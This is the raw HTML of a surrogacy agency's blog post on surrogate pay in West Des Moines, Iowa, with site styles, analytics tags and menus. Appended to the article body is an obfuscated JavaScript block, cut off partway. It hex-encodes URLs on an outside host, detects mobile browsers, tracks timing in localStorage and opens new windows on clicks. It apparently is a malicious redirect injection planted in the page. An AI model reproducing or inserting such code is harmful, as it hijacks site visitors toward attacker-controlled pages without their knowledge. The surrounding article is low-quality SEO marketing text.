body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://iowasurrogacy.com/?custom-css=6b28f5f071" /><!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://iowasurrogacy.com/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"4048117"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=4048117&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>
	
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />
<style>.caret {top:36px;right:2px;position:absolute;}</style>
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-63064670-1', 'auto');
  ga('send', 'pageview');
</script>
<!--Google Analytics Ends-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y97SSVMR8J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y97SSVMR8J');
</script>
	
</head>
<body class="post-template-default single single-post postid-2697 single-format-standard">


            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A10%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Afalse%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
            
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:5152122690">(515) 212-2690</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://iowasurrogacy.com/"><img src="https://iowasurrogacy.com/wp-content/uploads/cropped-IowaSurrogacy-SurrLogo.png"  height="64" width="158" alt="Surrogacy Agency in Iowa"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://iowasurrogacy.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://iowasurrogacy.com/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://iowasurrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://iowasurrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://iowasurrogacy.com/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://iowasurrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://iowasurrogacy.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://iowasurrogacy.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://iowasurrogacy.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://iowasurrogacy.com/surrogacy-in-iowa/">Surrogacy in Iowa</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2369"><a href="https://iowasurrogacy.com/surrogacy-agency-in-west-des-moines-ia/">Surrogacy Agency in West Des Moines IA</a></li>
		<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2370"><a href="https://iowasurrogacy.com/surrogacy-agency-in-dubuque-ia/">Surrogacy Agency in Dubuque IA</a></li>
		<li id="menu-item-2371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2371"><a href="https://iowasurrogacy.com/surrogacy-agency-in-ames-ia/">Surrogacy Agency in Ames IA</a></li>
		<li id="menu-item-2372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2372"><a href="https://iowasurrogacy.com/surrogacy-agency-in-council-bluffs-ia/">Surrogacy Agency in Council Bluffs IA</a></li>
		<li id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373"><a href="https://iowasurrogacy.com/surrogacy-agency-in-iowa-city-ia/">Surrogacy Agency in Iowa City IA</a></li>
		<li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374"><a href="https://iowasurrogacy.com/surrogacy-agency-in-waterloo-ia/">Surrogacy Agency in Waterloo IA</a></li>
		<li id="menu-item-2375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375"><a href="https://iowasurrogacy.com/surrogacy-agency-in-sioux-city-ia/">Surrogacy Agency in Sioux City IA</a></li>
		<li id="menu-item-2376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376"><a href="https://iowasurrogacy.com/surrogacy-agency-in-davenport-ia/">Surrogacy Agency in Davenport IA</a></li>
		<li id="menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="https://iowasurrogacy.com/surrogacy-agency-in-cedar-rapids-ia/">Surrogacy Agency in Cedar Rapids IA</a></li>
		<li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://iowasurrogacy.com/surrogacy-agency-in-des-moines-ia/">Surrogacy Agency in Des Moines IA</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://iowasurrogacy.com/surrogate-mother-iowa-laws/">Legal Advantages for a Surrogate Mother in Iowa</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://iowasurrogacy.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-iowa/">Become a Surrogate Mother in Iowa</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2339"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-west-des-moines-ia/">Become a Surrogate Mother in West Des Moines, IA</a></li>
		<li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-dubuque-ia/">Become a Surrogate Mother in Dubuque, IA</a></li>
		<li id="menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2341"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-ames-ia/">Become a Surrogate Mother in Ames, IA</a></li>
		<li id="menu-item-2342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2342"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-council-bluffs-ia/">Become a Surrogate Mother in Council Bluffs, IA</a></li>
		<li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-iowa-city-ia/">Become a Surrogate Mother in Iowa City, IA</a></li>
		<li id="menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2344"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-waterloo-ia/">Become a Surrogate Mother in Waterloo, IA</a></li>
		<li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-sioux-city-ia/">Become a Surrogate Mother in Sioux City, IA</a></li>
		<li id="menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2346"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-davenport-ia/">Become a Surrogate Mother in Davenport, IA</a></li>
		<li id="menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-des-moines-ia/">Become a Surrogate Mother in Des Moines, IA</a></li>
		<li id="menu-item-2348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2348"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-cedar-rapids-ia/">Become a Surrogate Mother in Cedar Rapids, IA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://iowasurrogacy.com/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://iowasurrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://iowasurrogacy.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://iowasurrogacy.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://iowasurrogacy.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://iowasurrogacy.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://iowasurrogacy.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://iowasurrogacy.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://iowasurrogacy.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://iowasurrogacy.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://iowasurrogacy.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://iowasurrogacy.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-696 dropdown"><a href="https://iowasurrogacy.com/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"><a href="https://iowasurrogacy.com/surrogacy-contact/">Contact Us</a></li>
	<li id="menu-item-1968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1968"><a href="https://iowasurrogacy.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://iowasurrogacy.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<style>
  .single-thumb img {
    width:100%;	
    max-width: 550px;
    margin: 0 auto;
    display: block;
  }
</style>



<article id="post-2697" class="post-2697 post type-post status-publish format-standard hentry category-surrogate-mother-pay tag-surrogacy tag-surrogate-compensation tag-surrogate-compensation-west-des-moines-ia tag-surrogate-mother tag-surrogate-mother-compensation tag-surrogate-mother-information tag-surrogate-mother-pay tag-surrogate-mother-pay-in-west-des-moines-ia tag-surrogate-mother-pay-west-des-moines-ia tag-surrogate-pay tag-surrogate-pay-west-des-moines-ia tag-surrogates">

	<div class="single-thumb"></div>

	<div class="post-inner-content">

		<header class="entry-header page-header">


			<h1 class="entry-title ">Surrogate Mother Pay in West Des Moines IA</h1>

			<div style="display:none;" class="postauthor"><h5 class="vcard"><span class="fn">Angel Dela Cruz</span></h5></div>  

            <span style="display:none;" class="post-date updated">November 8, 2018</span> 



			<div class="entry-meta">

				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://iowasurrogacy.com/surrogate-mother-pay-in-west-des-moines-ia/" rel="bookmark"><time class="entry-date published" datetime="2018-11-08T15:47:09-05:00">November 8, 2018</time><time class="updated" datetime="2018-09-14T04:17:51-05:00">September 14, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://iowasurrogacy.com/author/jsadev10/">Angel Dela Cruz</a></span></span>


				
				<span class="cat-links"><i class="fa fa-folder-open-o"></i>

					 <a href="https://iowasurrogacy.com/category/surrogate-mother-pay/" rel="category tag">surrogate mother pay</a>
				</span>

				
				


			</div><!-- .entry-meta -->

		</header><!-- .entry-header -->



		<div class="entry-content">

			<p><span style="font-weight: 400;">One of the most popular questions that we get is this one: &#8220;Just what is surrogate mother pay in West Des Moines IA&#8221; Of course, anyone who is willing to devote at least 9 months of their lifespans to really helping someone else become a mom or dad is someone that necessitates pay. Most US surrogates, and almost all surrogates in West Des Moines IA earn pay for their very worthwhile services. This is a service that you provide, and just like if you were to spend 9 months completing trash collection work, building clothing lines, or helping someone, you ought to get good compensation.</span></p>
<p>[ssad ssadblk=&#8221;Ad 4&#8243;]</p>
<p><span style="font-weight: 400;">So just what is surrogate mother pay in West Des Moines IA It depends on the state, agency, and even on the particular surrogate. Most agencies will pay somewhere between $24,000 and $60,000 for your services.</span></p>
<p><span style="font-weight: 400;">The most necessary thing to do is talk to an organization that you are interested in working with. Although what surrogate mother pay in West Des Moines IA is very important, determining that you are taken care of by experts is important as well. Knowing that you are secure is important. Knowing that the intended parents have your best interests in mind as well is required. Talk to a surrogate agency about your own particular compensation.</span></p>
<h2><span style="font-weight: 400;">Surrogate Mother Pay in West Des Moines IA: Location, Area, Location</span></h2>
<p><span style="font-weight: 400;">One of the biggest determinations of surrogate mother pay in West Des Moines IA is just that&#8211; what your home state is and where you reside. There are particular parts of the world and even the country where a surrogate will make more. This has to do with many different things&#8211; health care, how much work you need to do, and many other aspects.</span></p>
<p><span style="font-weight: 400;">It is no secret that a few cities, like West Des Moines IA, may be a far better decision for many people who are looking to be a surrogate. This is because they not only tend to compensate a little more, but because they take more suitable care of their surrogates. You want to weigh the amount of money that you will get with the way that you are managed and how much threat is in the situation for you&#8211; and not just physically.</span></p>
<p><span style="font-weight: 400;">You will need to figure in medical expenses (and whether or not they are paid for), driving (and whether or not it is dealt with), any legal responsibilities that you have to meet, and even lesser items like time off work, maternity clothing, meals, and other forms of remuneration. All of these items can have a sizable impact on the surrogate and should be taken into consideration when looking at surrogate mother pay in West Des Moines IA If you are interested in finding out more about how much surrogates make in West Des Moines IA or how much compensation you should ask for, please reach out to us using the form on the right or by calling us with any surrogacy related concerns.</span></p>
<h2><span style="font-weight: 400;">What is Repeat Surrogate Mother Pay in West Des Moines IA </span></h2>
<p><span style="font-weight: 400;">Repeat surrogates can expect to make increased compensation in West Des Moines IA These are top surrogates and are completely expected earn more money when they are surrogates once again&#8211; either for the same intended parent(s) or for different intended parent(s).</span></p>
<p><span style="font-weight: 400;">These surrogates tend to receive higher compensation because they know what they are doing and won&#8217;t require as much coaching.</span></p>
<p>[dyna dynami=&#8221;Template 4&#8243;]</p>
<h2><span style="font-weight: 400;">Surrogate Mother Pay in West Des Moines IA: Multiples</span></h2>
<p><span style="font-weight: 400;">If you are a surrogate that is planned to carry more than one embryo, you might be entitled to receive more money. From time to time, this occurs naturally but other times, it is because there has been more than one embryo implanted.</span></p>
<p><span style="font-weight: 400;">When there are more babies being carried, it is highly likely that the surrogate will receive more in the form of compensation&#8211; even if it wasn&#8217;t intended that the mother will carry more than one child.</span></p>
<h2><span style="font-weight: 400;">Surrogate Mother Pay in West Des Moines IA </span></h2>
<p><span style="font-weight: 400;">At the end of the day, if you are interested in being a surrogate, one of the most common problems you are likely to have is this one: &#8220;What is surrogate mother pay in West Des Moines IA&#8221; Of course, you are doing a service and you should expect that you are going to be paid for your service&#8211; and being a surrogate is a lot of time.</span></p>
<p><span style="font-weight: 400;">If you are interested in being a surrogate, or you want to find out more about how much surrogates earn, what the qualifying measures are for being a surrogate, and even what is needed of a surrogate, </span><a href="https://iowasurrogacy.com/surrogates-apply-now/"><b>CLICK HERE</b></a><span style="font-weight: 400;"> to get in contact with us.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 